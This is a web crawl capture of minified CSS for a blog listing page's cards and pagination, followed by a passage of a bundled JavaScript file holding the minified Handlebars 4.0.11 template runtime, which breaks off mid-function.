.story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2K1-
body_size: 44279
content:
/* -- 2026-01-28T00:50:55.1190556Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 